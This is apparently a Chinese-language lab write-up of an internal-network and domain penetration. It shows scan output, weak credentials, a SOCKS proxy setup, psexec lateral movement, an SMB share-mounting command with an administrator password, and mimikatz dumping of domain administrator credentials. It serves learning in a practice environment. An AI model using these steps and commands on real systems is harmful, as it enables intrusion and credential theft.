存在一个 93 网段
不好上线CS,这里选择上线msf
fscan内网大保健
上传fscan
start ping
(icmp) Target 192.168.93.10 is alive
(icmp) Target 192.168.93.20 is alive
(icmp) Target 192.168.93.30 is alive
(icmp) Target 192.168.93.100 is alive
(icmp) Target 192.168.93.120 is alive
[*] Icmp alive hosts len is: 5
192.168.93.20:80 open
192.168.93.30:135 open
192.168.93.10:135 open
192.168.93.20:135 open
192.168.93.120:22 open
192.168.93.100:80 open
192.168.93.100:22 open
192.168.93.30:445 open
192.168.93.30:139 open
192.168.93.100:3306 open
192.168.93.20:1433 open
192.168.93.120:3306 open
192.168.93.10:139 open
192.168.93.20:445 open
192.168.93.20:139 open
192.168.93.10:445 open
192.168.93.120:80 open
192.168.93.10:88 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo
[*]192.168.93.30
[->]win7
[->]192.168.93.30
[*] NetInfo
[*]192.168.93.10
[->]WIN-8GA56TNV3MV
[->]192.168.93.10
[*] NetBios 192.168.93.10 [+] DC:WIN-8GA56TNV3MV.test.org Windows Server 2012 R2 Datacenter 9600
[*] OsInfo 192.168.93.10 (Windows Server 2012 R2 Datacenter 9600)
[*] NetBios 192.168.93.20 win2008.test.org Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[*] NetInfo
[*]192.168.93.20
[->]win2008
[->]192.168.93.20
[*] OsInfo 192.168.93.30 (Windows 7 Professional 7601 Service Pack 1)
[*] WebTitle http://192.168.93.20 code:404 len:315 title:Not Found
[*] OsInfo 192.168.93.20 (Windows Server (R) 2008 Datacenter 6003 Service Pack 2)
[+] mysql 192.168.93.100:3306:root 123
[+] mysql 192.168.93.120:3306:root 123
[*] WebTitle http://192.168.93.100 code:200 len:16020 title:Home
[*] WebTitle http://192.168.93.120 code:200 len:16020 title:Home
已完成 16/18 [-] ssh 192.168.93.100:22 root 12345678 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 16/18 [-] ssh 192.168.93.100:22 root Aa12345. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 16/18 [-] ssh 192.168.93.100:22 admin admin1 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 16/18 [-] ssh 192.168.93.120:22 admin a11111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 18/18先整理一下,93段有哪些机子
192.168.93.10 Windows Server 2012 R2
192.168.93.20 win2008
192.168.93.30 win7
192.168.93.100 centos 我们所在的位置
192.168.93.120 linuxfscan扫出一个 mysql 弱口令 root:123,是120那台机子
ew搭建socks5代理

再利用proxfiler实现全局代理
120备份服务器
navicat连接上数据库
数据库完全一样,这有可能是个备份服务器
尝试用centos的密码ssh上去,被拒绝,照着原来的写马就行,这里就不再重复了
域渗透
尝试永恒之蓝
这三个windows机器都开了445,给msf加一段session路由,扫这三个windows机器

啥都没有
信息搜集
10机器 - Windows Server 2012 R2
PORT STATE SERVICE VERSION 25/tcp open tcpwrapped |_smtp-commands: Couldn't establish connection on port 25 53/tcp open tcpwrapped 88/tcp open tcpwrapped 110/tcp open tcpwrapped 135/tcp open tcpwrapped 139/tcp open tcpwrapped 389/tcp open tcpwrapped 445/tcp open tcpwrapped Windows Server 2012 R2 Datacenter 9600 tcpwrapped 464/tcp open tcpwrapped 593/tcp open tcpwrapped 636/tcp open tcpwrapped 3268/tcp open tcpwrapped 3269/tcp open tcpwrapped 49155/tcp open tcpwrapped 49157/tcp open tcpwrapped 49158/tcp open tcpwrapped 49159/tcp open tcpwrapped20机器 - win2008
PORT STATE SERVICE VERSION 25/tcp open tcpwrapped |_smtp-commands: Couldn't establish connection on port 25 80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 110/tcp open tcpwrapped 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows Server (R) 2008 Datacenter 6003 Service Pack 2 microsoft-ds (workgroup: TEST) 1433/tcp open ms-sql-s Microsoft SQL Server 2008 10.00.1600.00; RTM | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Issuer: commonName=SSL_Self_Signed_Fallback | Public Key type: rsa | Public Key bits: 1024 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2019-12-15T05:29:23 | Not valid after: 2049-12-15T05:29:23 | MD5: 53e9:ab09:d053:84ac:5740:c08b:c93a:e843 |_SHA-1: a6a9:c4bd:6d50:a57c:0bec:ad38:5766:7032:0965:33e6 |_ssl-date: 2024-10-04T11:53:59+00:00; 0s from scanner time. | ms-sql-ntlm-info: | 192.168.93.20\MSSQLSERVER: | Target_Name: TEST | NetBIOS_Domain_Name: TEST | NetBIOS_Computer_Name: WIN2008 | DNS_Domain_Name: test.org | DNS_Computer_Name: win2008.test.org | DNS_Tree_Name: test.org |_ Product_Version: 6.0.6003 | ms-sql-info: | 192.168.93.20\MSSQLSERVER: | Instance name: MSSQLSERVER | Version: | name: Microsoft SQL Server 2008 RTM | number: 10.00.1600.00 | Product: Microsoft SQL Server 2008 | Service pack level: RTM | Post-SP patches applied: false | TCP port: 1433 |_ Clustered: false 2383/tcp open ms-olap4? 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49156/tcp open msrpc Microsoft Windows RPC 49158/tcp open msrpc Microsoft Windows RPC30机器 - win7
PORT STATE SERVICE 25/tcp open smtp 110/tcp open pop3 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49163/tcp open unknown
存在域 test.org
这里我还试着看看smb有没有匿名登录,不过都不行
smb弱口令爆破
看wp说是win7和win2008的SMB是弱口令administrator:123qwe!ASD
我就懒得爆了,直接用
psexec 拿下win7、win2008
administrator:123qwe!ASD挂载C盘
net use Z: \\192.168.93.30\c$ /user:administrator 123qwe!ASD
利用pstools远程连接到win7
利用pstools远程连接到win2008,但是使用pstools是失败的,不知道为啥,使用msf成功了


mimikatz抓取密码
win7:直接上传mimikatz,没抓到域用户

win2008:meterpreter自带kiwi模块,导入后抓取密码,得到域控Administrator:zxcASDqw123!!

登录域控